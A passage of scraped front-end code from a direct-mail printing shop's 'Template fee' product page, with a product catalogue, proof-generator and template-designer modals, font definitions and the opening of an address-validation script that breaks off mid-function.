let isTouch = false;
let titleProofPage =  "Proof for your order";
let checkbox_property_duplicates =true ;
let checkbox_mailing_duplicates =true ;
let checkbox_duplicates = "mailing_property";
const ylhqAllProductsJson = '{"letter":{"Check Letter":{"id":"184491","v_id":184492,"name":"Check Letter","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2016\/10\/lettorandenv-yellow-overlay.jpg"},"Jumbo Letter":{"id":"203791","v_id":"203792","name":"Jumbo Letter","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2016\/10\/lettorandenv-yellow-overlay.jpg"},"Sealed Letter":{"id":"204344","v_id":"204345","name":"Sealed Letter","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2016\/10\/lettorandenv-yellow-overlay.jpg"},"Letter with #10 envelope":{"id":"161702","v_id":161703,"name":"Letter with #10 envelope","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2016\/10\/letters.jpg"},"Letters and Unique\/Invitation Envelopes":{"id":"3988","v_id":6797,"name":"Letter with A6 Envelope (Invitation)","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2021\/08\/Invitation-with-Letter-180x101.png"},"Full View Letter (Street View)":{"id":"4271","v_id":4272,"name":"Full View Letter (Street View)","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2023\/02\/Gold-Bank-Check-180x101.png"},"Yellow Letter with Windowed Envelope":{"id":"3394","v_id":60574,"name":"Yellow Letter with Windowed Envelope","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2016\/10\/lettorandenv-yellow-overlay.jpg"},"Tri-Fold Letter":{"id":"159573","v_id":159574,"name":"Tri-Fold Letter","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2021\/08\/Trifold-Standard-180x101.png"},"Folded Notes Letters A6 Envelope":{"id":"166504","v_id":166505,"name":"Digital Press Folded Notes","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2021\/08\/Trifold-Standard-180x101.png"},"Folded Notes Real Handwritten Letter A6 Envelope":{"id":"166579","v_id":166580,"name":"Real Handwritten Folded Notes","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2021\/08\/Trifold-Standard-180x101.png"},"Real Handwritten Greeting Cards":{"id":"166698","v_id":166699,"name":"Real Handwritten Greeting Cards","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2023\/02\/Seasonal-Card-Spring-Wishing-You-180x101.png"},"Digital Press Greeting Cards":{"id":"167358","v_id":167359,"name":"Digital Press Greeting Cards","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2021\/11\/MerryChristmas-180x101.png"}},"postcard":{"First Class Postcard (4.25 x 5.5)":{"id":"2870","v_id":4220,"name":"First Class Postcard (4.25 x 5.5)","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2016\/10\/postcard-overlay.jpg"},"FC Half Page Postcard (8.5x 5.5)":{"id":"2754","v_id":4231,"name":"First Class Half Page Postcard (8.5x 5.5) +3 cents","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2021\/08\/Yellow-Letter-Postcard-Half.png"},"Jumbo Postcard (5.5x11)":{"id":"213514","v_id":"213654","name":"Jumbo Postcard (5.5x11)","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2021\/08\/Yellow-Letter-Postcard-Half.png"},"Actual Handwritten Postcard Half Page (8.5x 5.5)":{"id":"163265","v_id":163266,"name":"Actual Handwritten Postcard Half Page (8.5x 5.5) +38 cents","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2021\/08\/Postcard-1-180x101.png"}},"handwritten":{"Folded Notes Real Handwritten Letter A6 Envelope":{"id":"166579","v_id":166580,"name":"Real Handwritten Folded Notes","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2021\/08\/Trifold-Standard-180x101.png"},"Real Handwritten Greeting Cards":{"id":"166698","v_id":166699,"name":"Real Handwritten Greeting Cards","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2023\/02\/Seasonal-Card-Spring-Wishing-You-180x101.png"}}}';
const ylhqAllProductsObject = JSON.parse(ylhqAllProductsJson);

    

 const generateProofTouchYLHQ = () => {
   let existsProofTouch = false;  
   idTouchProof = 0; 
   if(quantityProofTouch.length > 0 && !designer_edit_proof){       
       for (let value of quantityProofTouch) { //change...
         if ( value.touch == true && value.proof != true){
           
           let productTouch  = object_new_product_touch[idTouchProof].product; 
           let templateTouch =  object_new_product_touch[idTouchProof].template;
           let fontTouch = object_new_product_touch[idTouchProof].font;
           let fontColorTouch = object_new_product_touch[idTouchProof].fontColor;
           let paperColorTouch  = object_new_product_touch[idTouchProof].paperColor;
           let customOnFTouch  = object_new_product_touch[idTouchProof].customOnF;         
           let designerIdTouch = object_new_product_touch[idTouchProof].designer;
           
           create_new_proof_again_designer(productTouch,templateTouch ,fontTouch ,fontColorTouch ,paperColorTouch , customOnFTouch, designerIdTouch );
           isTouch = true;
           value.proof = true ;
           existsProofTouch = true;
           break;
          }else{
            if (value.touch == false) arrayRefTouch.splice(idTouchProof,1,0);
            idTouchProof++;
          }
        
       }
       
   }      
   
   return existsProofTouch;
 }                    
              
function close_close_fede_proofgenerator(active_modal =  false){
 
  //    document.getElementById("close_fede_proofgenerator").click();  
  jQuery('#modal_proofgenerator_view').modal('hide')
  
  let existsProofTouch = generateProofTouchYLHQ();    

  if(active_modal && !existsProofTouch  && !designer_edit_proof) setTimeout(function(){ jQuery('#modal_after_modal_proof_system').modal('show')}, 1000);
  
}
  
function CloseProofGeneratorAddToCart(){
    
    //    setTimeout(function(){ }, 1000); 
    jQuery('#modal_after_modal_proof_system').modal('hide');
   document.getElementsByClassName("single_add_to_cart_button")[0].click()
   
    
    
}
  
function fede_func_onchage_tempfile(){

    //Here we're going to match the templates with the configurations selected
      fede_generateproof_act = false; 
      designerStandardOn = "" ;
      fede_generateproof_tem = false;
      fede_generateproof_temname = "";
      document.getElementById("fede_metadata_prdpage2").value = "";
      product_fed = jQuery( '.variations_form' ).find( '#products' ).val();
      template_fed = jQuery( '.variations_form' ).find( '#templates, #pa_templates, #template' ).val();
      font_selection_fed = jQuery( '.variations_form' ).find( '#font-selection'  ).val();
      font_color_fed = jQuery( '.variations_form' ).find( '#font-color' ).val();
      paper_color_fed = jQuery( '.variations_form' ).find( '#paper-color' ).val(); 
      isTouch = false ;      
                
      if(template_fed == 'undefined'){
        template_fed = 'empty';
      }
    
    //  ------ CONTROL PROOF TOUCH    
      let existProofTouch = false;
      if(quantityProofTouch.length > 0){

         for (let value of quantityProofTouch) {
            if ( value.touch == true && value.proof != true){
              existProofTouch = true;
              break;
            }
          }

       }else{
          existProofTouch = false;
      }

//  ------ CONTROL PROOF TOUCH      

     

}
  
</script>
   
<div id="product-6385" class="product type-product post-121963 status-publish first instock product_cat-uncategorized shipping-taxable purchasable product-type-simple">
   
	<div class="woocommerce-product-gallery woocommerce-product-gallery--without-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div class="woocommerce-product-gallery__image--placeholder"><img src="https://www.yellowletterhq.com/wp-content/uploads/woocommerce-placeholder-300x300.png" alt="Awaiting product image" class="wp-post-image" /></div>	</figure>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Template fee</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>65.00</bdi></span></p>
<hr><div class="woo-product-description"></div><p class="first-payment-date"><small></small></p>	</div>
  
 
  
    
  
      
 
          
          <!-- Modal verification-->
  <div class="modal fade" id="fede_verification_modalalert" tabindex="-1" role="dialog" aria-labelledby="exampleModalLabel" aria-hidden="true">
    <div class="modal-dialog" role="document">
      <div class="modal-content">
        <div class="modal-header">
          <h5 class="modal-title" id="exampleModalLabel">Some fields are missing</h5> 
          <button  onclick="return false;" type="button" class="close" data-dismiss="modal" aria-label="Close">
            <span aria-hidden="true">&times;</span>
          </button>
        </div>
        <div class="modal-body" style="margin-bottom: 10px;">
          <p>Please complete all the required fields.</p>
           <br>
            <div id="validation_information_fede" class="form-group">
            </div>
          
        </div>
        <div class="modal-footer">
         <button  onclick="return false;"  type="button" class="btn btn-warning" data-dismiss="modal" aria-label="Close"><i class="fa fa-check-square-o"></i> Ok</button>
        </div>
      </div>
    </div>
  </div>
   <!-- Modal end-->
  
  
  <!--  proof modal -->  
 
         
              
  
            
          
          
 
   
   <style>

    @font-face {
    font-family: 'CToress';
    src: url('/wp-content/themes/ydg-theme-child/fonts/CToress.woff2') format('woff2'),
         url('/wp-content/themes/ydg-theme-child/fonts/CToress.woff') format('woff');
}

@font-face {
    font-family: 'Givens';
    src: url('/wp-content/themes/ydg-theme-child/fonts/Givens.woff2') format('woff2'),
         url('/wp-content/themes/ydg-theme-child/fonts/Givens.woff') format('woff');
}

@font-face {
    font-family: 'Levy';
    src: url('/wp-content/themes/ydg-theme-child/fonts/Levy.woff2') format('woff2'),
         url('/wp-content/themes/ydg-theme-child/fonts/Levy.woff') format('woff');
}

@font-face {
    font-family: 'Lindy';
    src: url('/wp-content/themes/ydg-theme-child/fonts/Lindy.woff2') format('woff2'),
         url('/wp-content/themes/ydg-theme-child/fonts/Lindy.woff') format('woff');
}
     
@font-face {
    font-family: 'Pommel';
    src: url('/wp-content/themes/ydg-theme-child/fonts/premiumultra13-webfont.woff2') format('woff2'),
         url('/wp-content/themes/ydg-theme-child/fonts/premiumultra13-webfont.woff') format('woff');
}
     
@font-face {
    font-family: 'Brilliant';
    src: url('/wp-content/themes/ydg-theme-child/fonts/premiumultra16-webfont.woff2') format('woff2'),
         url('/wp-content/themes/ydg-theme-child/fonts/premiumultra16-webfont.woff') format('woff');
}

@font-face {
    font-family: 'olmhandwritingregular';
    src: url('/wp-content/themes/ydg-theme-child/fonts/olmhandwriting-webfont.woff2') format('woff2'),
         url('/wp-content/themes/ydg-theme-child/fonts/olmhandwriting-webfont.woff') format('woff');
} 
   </style>
   <script>

  
      
   </script>
      
     
      
      
  <!-- proof modal  -->
      
  
  
 <div id="conten_fede_main" style="position: relative;    float: left;    width: 100%;   "> 
          <div id="template_for_proofs" style="height: 390px; overflow: hidden;" >
          <h1 id="fede_id_carousel_title_421454" style="text-align: center; font-family: CToress; margin:14px 0">TEMPLATE CAROUSEL</h1>
                  </div>
        <!-- <div id="ylhq_loader_carousel_products" style="height: 275px; display: none;">
          <div class="ylhq-loader-general"></div>
        </div> -->
              <script>    
          function template_for_proofs(num,filter=false){
            console.log("template_for_proofs");
            let url = "https://www.yellowletterhq.com/template-carousel/?order_id=" + num;

            if (filter ) url = "https://www.yellowletterhq.com/template-carousel/?order_id=" + num + "&filter="+filter;
            if(num != product_id_fed || filter != oldFilter){
              //jQuery( "#template_for_proofs" ).slideUp();
              if (document.getElementById('ylhq_loader_carousel_products') != null){
                document.getElementById('ylhq_loader_carousel_products').style.display= null;
                document.getElementById('template_for_proofs').style.display= 'none';
              }
              jQuery( "#template_for_proofs" ).load( url , () => {
                if (document.getElementById('ylhq_loader_carousel_products') != null){
                  document.getElementById('ylhq_loader_carousel_products').style.display= 'none';
                  document.getElementById('template_for_proofs').style.display= null;
                }
              });
            }
            oldFilter = filter;
            product_id_fed = num;
          }
        </script> 
      </div>
  
  <div>
    
    <script>
    var  fede_var_activator_4687 = 0;
    var  fede_var_activator_primary = 0;
    var  fede_var_activator_error = 0;
    function fede_var_activator_4687_f(){
      fede_var_activator_4687 = fede_var_activator_4687 + 1;
      console.log("fede_var_activator_4687",fede_var_activator_4687);
      console.log("fede_var_activator_primary",fede_var_activator_primary);
      fede_func_onchage_tempfile();
      if(fede_var_activator_4687 == fede_var_activator_primary){
        validate1234(); 
                    if(global_tout_variable != true){
              document.getElementById("fede_hidden_field_1232427").value = ""             
              fede_start_accuzip_api();
            }else{
              document.getElementById("fede_hidden_field_1232427").value = "Upload tool was deactivated!!"
            }                
             
      }         
    } 
      
    function fede_var_activator_4687_r(){
      fede_var_activator_4687 = fede_var_activator_4687 - 1;
      console.log(fede_var_activator_4687);
      fede_func_onchage_tempfile();
    }
      
      
         //validation
   
    jQuery(document).ready(function (){


      
    });

    function validate1234(){
      /* if (jQuery('.fede_custom_option1').val().length   >   0   &&
            jQuery('.fede_custom_option2').val().length  >   0  && fede_var_activator_4687 > 0) {
          jQuery("button.single_add_to_cart_button").prop("disabled", false);
        }
        else {
          jQuery("button.single_add_to_cart_button").prop("disabled", true);
        }  */
    }
   
   //validation end
      
    </script>
      
    
    
    
<!-- Envelope preview -->
    
    <div id="preview_test" style="display:none;position: absolute; top: 0px; left: calc(50% - 200px); z-index: 9999; display: none; margin-left: auto; margin-right: auto;">
      <img src="https://www.yellowletterhq.com/wp-content/uploads/2019/10/Plain-Pink.jpg" style="min-width: 400px;width: 400px;z-index: 999999;max-height: 400px;border-radius: 4px;          box-shadow: 1px 1px 3px 3px rgba(127,127,127,.15);          display: block;          margin-left: auto;margin-right: auto;">
    </div>
    
<!-- Envelope preview END -->
    
    
    
    
    
    
    
    
    
    
   <!-- This is for the proof generator!!! ----------------------------------------------->
          
              <div id="fede_proofgenerator_close" style="position:fixed; top: 50%; left: 50%; z-index: 99; display:none;">
       
  <div style="position: relative; top: 50%;  margin-top: -125px;
  margin-left: -200px; height: 400px; width: 400px;  padding: 20px;   border-radius: 8px;  background-color: white; text-align: center;">
    <button onclick="fede_proofgenerator_closefunt()" type="button" class="close" aria-label="Close">
          <span aria-hidden="true">X</span>
        </button>
 <img style="margin-top: 10px;" src="https://www.yellowletterhq.com/wp-content/uploads/2019/03/loading-logo-asa.gif">   
 <div id="fede_proofgenerator_layoutinfoup" style="margin-top:16px">Please wait as we Generate the Proof. <br>
We are generating the proof so you can control it and can drop the mail pieces sooner. Sometimes the server is busy and it can take more time.</div>
 <div id="fede_proofgenerator_layoutinfo" style="margin-top:16px; color: black; margin-bottom: 10px;"></div>
     
    <button style="    padding-top: 0px;
    padding-bottom: 0px;
                   border: none;
                      float: right;
                   
                   " id="fede_proofgenerator_layoutskip" onclick="fede_proofgenerator_closefunt()">
      SKIP
    </button>
    </div>
    </div>
  <!--  <div id="asdlfdflas"  > pressssssssssssssss</div> -->
  <div id="fede_proofgenerator_layourcover" style=" 
                                       
    height: 100vh;
    background-color: black; 
    position:fixed;
    width: 100%;
    top: 0;
    opacity: 0.55;
     left: 0;
    z-index: 20;                              
     display:none;
                                       ">  
  </div>   
    <script>
    function fede_proofgenerator_closefunt(){
    
      document.getElementById("fede_proofgenerator_layourcover").style.display = "none";
      document.getElementById("fede_proofgenerator_close").style.display = "none";
    }
       function fede_proofgenerator_openfunt(){
    
      document.getElementById("fede_proofgenerator_layourcover").style.display = "";
      document.getElementById("fede_proofgenerator_close").style.display = "";
    }
    </script>
    
    
    
    <!--   Iframe proof here       -->
    
    	<button type="button" style="display:none;" id="button_fede_showviewproof" class="bmd-modalButton" data-toggle="modal" data-bmdSrc="" data-bmdWidth="50%" data-bmdHeight="450" data-target="#modal_proofgenerator_view">hidden button</button>
        
      
      

	<div class="modal fade" id="modal_proofgenerator_view">
		<div class="modal-dialog">
			<div class="modal-content bmd-modalContent">

				<div class="modal-body">
          
          <div class="close-button">
					<button type="button" id="close_fede_proofgenerator" class="close"  data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
          </div>
          <div class="embed-responsive embed-responsive-16by9">
					            <iframe class="embed-responsive-item" frameborder="0"></iframe>
          </div>
				</div>

			</div><!-- /.modal-content -->
		</div><!-- /.modal-dialog -->
	</div><!-- /.modal -->
    
  <div class="modal fade" id="modal_designer_page_view_">
		<div class="modal-dialog">
			<div class="modal-content bmd-modalContent">
				<div class="modal-body">          
          <div class="close-button">
					<button type="button" id="close_modal_designer_page_view" class="close"  data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
          </div>
          <div class="embed-responsive embed-responsive-16by9">            
           <div id="div_screen_load_designer_modal" class="embed-responsive-item designer-item-load" >
              <div  class="loader-designer">Loading...</div>
           </div>
           <iframe id = "iframe_desginer_view" class="embed-responsive-item" frameborder="0" height="450" width="50%"></iframe>
            
          </div>
				</div>        
			</div><!-- /.modal-content -->
		</div><!-- /.modal-dialog -->
	</div><!-- /.modal -->
  
       
      
    
<style>
  #modal_designer_page_view_.modal,
  #modal_proofgenerator_view.modal{
      bottom: unset !important;
  } 
  #modal_designer_page_view_ iframe,
  #modal_proofgenerator_view iframe {
    height: 90vh !important;
}
  
  #modal_designer_page_view_ .modal-dialog,
  #modal_proofgenerator_view .modal-dialog {
    max-width: 100%;
    width: 100%;
}
  
 .designer-item-load{
   background: white;
   height: 90vh!important;    
  }
  
.page {
  padding: 15px 0 0;
}

.bmd-modalButton {
  display: block;
  margin: 15px auto;
  padding: 5px 15px;
}

.close-button {
  overflow: hidden;
}

.bmd-modalContent {
  box-shadow: none;
  background-color: transparent;
  border: 0;
}
  
.bmd-modalContent .close {
  font-size: 30px;
  line-height: 30px;
  padding: 7px 4px 7px 13px;
  text-shadow: none;
  opacity: .7;
  color:#fff;
}

.bmd-modalContent .close span {
  display: block;
}

.bmd-modalContent .close:hover,
.bmd-modalContent .close:focus {
  opacity: 1;
  outline: none;
}

.bmd-modalContent iframe {
  display: block;
  margin: 0 auto;
}
.embed-responsive.embed-responsive-16by9 {
    height: 209vw;
}  
  
  
 .loader-designer,
.loader-designer:before,
.loader-designer:after {
  border-radius: 50%;
}
.loader-designer {
  color: #FFC523;
  font-size: 11px;
  text-indent: -99999em;
  margin: 300px auto;
  position: relative;
  width: 10em;
  height: 10em;
  box-shadow: inset 0 0 0 1em;
  -webkit-transform: translateZ(0);
  -ms-transform: translateZ(0);
  transform: translateZ(0);
}
.loader-designer:before,
.loader-designer:after {
  position: absolute;
  content: '';
}
.loader-designer:before {
  width: 5.2em;
  height: 10.2em;
  background: #ffffff;
  border-radius: 10.2em 0 0 10.2em;
  top: -0.1em;
  left: -0.1em;
  -webkit-transform-origin: 5.1em 5.1em;
  transform-origin: 5.1em 5.1em;
  -webkit-animation: load2 2s infinite ease 1.5s;
  animation: load2 2s infinite ease 1.5s;
}
.loader-designer:after {
  width: 5.2em;
  height: 10.2em;
  background: #ffffff;
  border-radius: 0 10.2em 10.2em 0;
  top: -0.1em;
  left: 4.9em;
  -webkit-transform-origin: 0.1em 5.1em;
  transform-origin: 0.1em 5.1em;
  -webkit-animation: load2 2s infinite ease;
  animation: load2 2s infinite ease;
}
@-webkit-keyframes load2 {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
@keyframes load2 {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
  
/* .disable-proof-loading{
  cursor: not-allowed;
  pointer-events: none;
  color: #fff;
  background-color: #ffb50385;

}
   */
  
  
</style>


<script>
(function($) {
    
    $.fn.bmdIframe = function( options ) {
        var self = this;
        var settings = $.extend({
            classBtn: '.bmd-modalButton',
            defaultW: 640,
            defaultH: 360
        }, options );
      
        $(settings.classBtn).on('click', function(e) {
          var allowFullscreen = $(this).attr('data-bmdVideoFullscreen') || false;
          
          var dataVideo = { //proffM
            'src': 'https://www.yellowletterhq.com/proof/?security=eTNIT29za3o0b3FvMnJ1REcrR0Q4cG5ocDRWN3NlanZPYVdyMHA0b29DND0=&orderref=1769205381_2092393874&ref=' + ref1_global +'&title='+titleProofPage,
            'height': $(this).attr('data-bmdHeight') || settings.defaultH,
            'width': $(this).attr('data-bmdWidth') || settings.defaultW
          };
          
          if ( allowFullscreen ) dataVideo.allowfullscreen = "";
          
          // stampiamo i nostri dati nell'iframe
          $(self).find("iframe").attr(dataVideo);
        });
      
        this.on('hidden.bs.modal', function(){
          $(this).find('iframe').html("").attr("src", "");
        });
      
        return this;
    };
  
})(jQuery);


function showmodal_proofgenerator_fede(){
  jQuery('#button_fede_showviewproof').click();
}
  
function hidemodal_proofgenerator_fede(){
  jQuery('#modal_proofgenerator_view').modal('hide')
}

jQuery(document).ready(function(){
  
  jQuery("#modal_proofgenerator_view").bmdIframe();
  
  const closeModalSystemProof = () =>{
      if(!isTouch){          
        fede_func_onchage_tempfile();
        
     }
     else{
       let proofOn  =  {
                    'touch' : true            
                  } 
       quantityProofTouch.splice(idTouchProof,1,proofOn);  
       fede_generateproof_act_touch = true;   
       document.querySelector(".variations_form .single_add_to_cart_button").innerHTML = "Generate Proof!";
  
     }
  }
  
  document.getElementById("close_modal_designer_page_view").addEventListener("click", closeModalSystemProof , false); 
  document.getElementById("close_fede_proofgenerator").addEventListener("click", closeModalSystemProof , false); 
  
  
});
  
  
  
  
</script>
    

    <!-- This is for the proof generator!!! ---- END END END END ------------------------------------------->  
    
    
    
    
    
    
    
    
    
    
    
    
    
    
  <div id="fede_close_this_970" style="position:fixed; top: 50%; left: 50%; z-index: 99; display:none;">
        
    <div style="position: relative; top: 50%;  margin-top: -125px; margin-left: -200px; height: 400px; width: 400px;  padding: 20px;   border-radius: 8px;  background-color: #FBFBFB; text-align: center;">
      <button onclick="fail_fede_checkoutskip()" type="button" class="close" aria-label="Close">
            <span aria-hidden="true">X</span>
      </button>
      <img style="margin-top: 10px;" src="https://www.yellowletterhq.com/wp-content/uploads/2019/03/loading-logo-asa.gif">   
      <div id="fede_id_infoup" style="margin-top:16px">
        Please wait as we process your list. <br>
        We are removing your duplicates and validating your addresses to save you as much $$$ as possible!
    </div>
    <br>
    <div  id="fede_progress_info1" class="progress">
      <div id="fede_progress_info" class="progress-bar-animated progress-bar progress-bar-striped bg-warning" role="progressbar" style="width: 0%" aria-valuenow="0" aria-valuemin="0" aria-valuemax="100"></div>
    </div>
    <div id="fede_id_info" style="margin-top:16px; color: black; margin-bottom: 10px;"></div>
      <button style="    padding-top: 0px;    padding-bottom: 0px;border: none;margin-left: auto; display:none;" id="fede_id_info_button_okay" onclick="update_ch_accuzip_fede_2(gobalone_fede1 )">
        Continue
      </button>
      <button style="padding-top: 0px;padding-bottom: 0px;border: none;float: right;display:none;" id="fede_id_info_button_skip" onclick="fail_fede_checkoutskip()">
        SKIP VALIDATION
      </button>
    </div>

  </div>

  <div id="fede_accuzip_cover1" style="    height: 100vh;    background-color: black;     position:fixed;    width: 100%;    top: 0;    opacity: 0.55;     left: 0;    z-index: 20;     display:none;">    </div>
      
  <div class="modal fade" id="modal_after_modal_proof_system" tabindex="-1" aria-labelledby="exampleModalLabel" aria-hidden="true">
    <div class="modal-dialog">
      <div class="modal-content">
        <div class="modal-header">
          <h5 class="modal-title" id="" style="  display: contents;">Successful Operation</h5>
          <button type="button" class="close" data-dismiss="modal" aria-label="Close">
            <span aria-hidden="true">&times;</span>
          </button>
        </div>
        <div class="modal-body" id = "body_modal_after_modal_proof_system">
          <p>
            You can continue with your purchase by clicking on add to card or if you want to make a change or try another template, simply press cancel.
          </p>
        </div>
        <div class="modal-footer">
          <button type="button" style='color:white;background:#313131;border: 1px solid #313131;' data-dismiss="modal">Cancel</button>
          <button type="button" style='color:white' onclick="CloseProofGeneratorAddToCart()">Add to Cart</button>
        </div>
      </div>
    </div>
  </div>
    
  <script type="text/javascript">
 
  //window.fede_iframe_callback_designerclose = function  (template_id ,new_ref) {
  function fede_iframe_callback_designerclose  (template_id ,new_ref){
    console.log(template_id);
    jQuery('#modal_designer_page_view_').modal('hide');
    if(!isTouch){
      document.getElementById("designer_pp_input").value = template_id;
      
      //windowdesigner.close();
        
      if(new_ref != undefined){
        close_close_fede_proofgenerator(true);
        document.getElementById("fede_hidden_ref_4536").value = new_ref;    
            
      }else{
        designer_edit_proof = true; 
        close_close_fede_proofgenerator(true);    
        fede_func_onchage_tempfile();  
                        
      }
      
      
    }
    else{

       object_new_product_touch[idTouchProof].designer=template_id;       
       document.getElementById("input_json_product_touch").value = JSON.stringify(object_new_product_touch);
       let productTouch  = object_new_product_touch[idTouchProof].product; 
       let templateTouch =  object_new_product_touch[idTouchProof].template;
       let fontTouch = object_new_product_touch[idTouchProof].font;
       let fontColorTouch = object_new_product_touch[idTouchProof].fontColor;
       let paperColorTouch  = object_new_product_touch[idTouchProof].paperColor;

      if(new_ref != undefined){
         quantityProofTouch[idTouchProof].proof = true;  
         arrayRefTouch.splice(idTouchProof,1,new_ref);
         document.getElementById("input_json_ref_id_touch").value = JSON.stringify(arrayRefTouch); 
      }
      else{
      
        let proofOn  =  {
                    'touch' : true            
                  } 
        quantityProofTouch.splice(idTouchProof,1,proofOn);   
         
      }     
       
        //windowdesigner.close();
       close_close_fede_proofgenerator(true);//--
    }
    
  }


  function create_new_proof_again_designer(productTouch = "",templateTouch = "",fontTouch  = "",fontColorTouch = "",paperColorTouch = "", orderTouch = "",designerId=""){
     
    fede_try_proofgenerator = fede_try_proofgenerator + 1;
    let  ref1 = fede_refnumber_id + "_" + fede_try_proofgenerator;
    ref1_global = ref1;
    
    let product;
    let font_select;
    let font_color;
    let paper_color;
    let template;
    let order;
    let designer;
    let designer_StandardOn;    
    
    if(productTouch == "" && paperColorTouch == ""){
      
      product  = product_fed;
      font_select = font_selection_fed;
      font_color = font_color_fed; 
      paper_color  =  paper_color_fed;
      template = template_fed;
      order  = custom_on_file_id;
      designer = designer_input_fed;
      designer_StandardOn  = ""; 
      titleProofPage =  "Proof for your order";
      document.getElementById("fede_hidden_ref_4536").value = ref1 ;
    }else{
      
      product  = productTouch;
      font_select = fontTouch;
      font_color = fontColorTouch; 
      paper_color =  paperColorTouch;
      paper_color_fed =  paperColorTouch;
      template = templateTouch;
      order  = orderTouch;
      designer = designerId;
      designer_StandardOn  = "approved";        
      //arrayRefTouch.push(ref1);        
      arrayRefTouch.splice(idTouchProof,1,ref1);
      document.getElementById("input_json_ref_id_touch").value = JSON.stringify(arrayRefTouch);
      
      titleProofPage =  "Proof Touch Number " + (idTouchProof+1) ;

    }  
    
    
    fede_proofgenerator_openfunt();
    jQuery.ajax({
        type: "POST",
        url: "https://www.yellowletterhq.com/wp-content/themes/ydg-theme-child/providers/Template_html/provider_proofgenerator.php",
        data:{"ref": fede_refnumber_id,"try": fede_try_proofgenerator, "security":fede_security_nonce,"file":document.getElementById("fede_hidden_field_16547").value,"product":  product, "font":font_select, "font_color": font_color,"paper_color": paper_color,"template": template, "order":order , "designer" : designer , "designerStandardOn": designer_StandardOn},
        dataType: "json",
        success: function(data){
        //document.getElementById("fede_hidden_ref_4536").value = ref1 ;
                      if( data.success == true){
                        fede_proofgenerator_closefunt();
                        showmodal_proofgenerator_fede();
                        designerStandardOn ="";
                      }else{
                        designerStandardOn ="";
                        fede_proofgenerator_closefunt();
                        alertb("Error generating the proof");
                      }
              
                    }, 

    });
                    
                    
    fede_generateproof_act = false;
    fede_generateproof_act_touch  = false;
    document.querySelector(".variations_form .single_add_to_cart_button").innerHTML = "Add to cart";      
 
  }
    
   function fede_iframe_callback_designerhelper (template_id, from = false) {
     
     fromIframe = from;
     windowdesigner = window.open('https://www.yellowletterhq.com/product/designer/?designer_pagesize='+template_id+'&paperColor='+paper_color_fed+'&file='+document.getElementById("fede_hidden_field_16547").value+'&productpage=true', 'Popup' );
             
  
   }
   
   function fede_iframe_callback_designerhelper_iframe (template_id, from = false) {
     
     fromIframe = from;
     document.getElementById("iframe_desginer_view").setAttribute('src' , 'https://www.yellowletterhq.com/product/designer/?designer_pagesize='+template_id+'&paperColor='+paper_color_fed+'&file='+document.getElementById("fede_hidden_field_16547").value+'&productpage=true');
     document.getElementById("div_screen_load_designer_modal").setAttribute('style' , 'z-index : 10');     
     jQuery('#modal_proofgenerator_view').modal('hide');
     jQuery('#modal_designer_page_view_').modal('show');          
  
   }
   
   document.getElementById("iframe_desginer_view").addEventListener("load", () => document.getElementById("div_screen_load_designer_modal").setAttribute('style' , 'z-index : 0')); 
   
   
   function fede_iframe_callback_proofhelper (proofvar, templatename) {
     
     document.getElementById("input_7_4").value = proofvar;    
    
     
     if(templatename != "" && templatename != false && templatename != null){
       custom_on_file_template = templatename;       
       fede_generateproof_tem = true;
       fede_generateproof_temname = custom_on_file_template;
       document.getElementById("fede_metadata_prdpage2").value = custom_on_file_template;
     }else{
       custom_on_file_template = "";
       
     }
     
     
     if(proofvar == 'none')
       document.getElementById("input_7_4").value = '';
     fede_func_onchage_tempfile();  
     
}

   
    function update_ch_accuzip_fede_2(finalrecords) {
      document.getElementById("fede_id_info_button_okay").style.display = "none";
      document.getElementById("fede_id_info_button_skip").style.display = "none";
      document.getElementsByName("quantity")[0].value = finalrecords;
      document.getElementById("fede_accuzip_cover1").style.display = "none";
      document.getElementById("fede_close_this_970").style.display = "none"; 
      document.getElementsByName("quantity")[0].style.borderColor = "green";
      window.scrollTo(0,document.body.scrollHeight);
    }
    function fail_fede_checkout() {
      document.getElementById("fede_accuzip_cover1").style.display = "none";
      document.getElementById("fede_close_this_970").style.display = "none";
      fede_var_activator_error = 1;
    }
    function fail_fede_checkoutskip() {

  alertb('Are you sure you want to continue with this? We want to be sure all your records are up to date and remove your duplicates.','Are you sure?','Yes','fail_fede_checkout();');
 
  
 }

   
   
   
   
   
     var gobalone_fede1 = 0;
       var gobalone_fede = 0;
       var gobaltwo_fede = 0;
       var gobalthree_fede = 0;
      var globaltotal = 0;
   var globalrandom = 0;
 //----------------------------------------------------------------------------------------------------------- start acuzzip ------------------  
   
   function fede_start_accuzip_api_new (){
     
     
     }
     
  function fede_start_accuzip_api (){
                
    if(fede_user_id == 633 || fede_user_id == 2671 || 1 == 1){
       
      globalrandom = Math.random()
      var localrandom = globalrandom;

      setTimeout(function(){
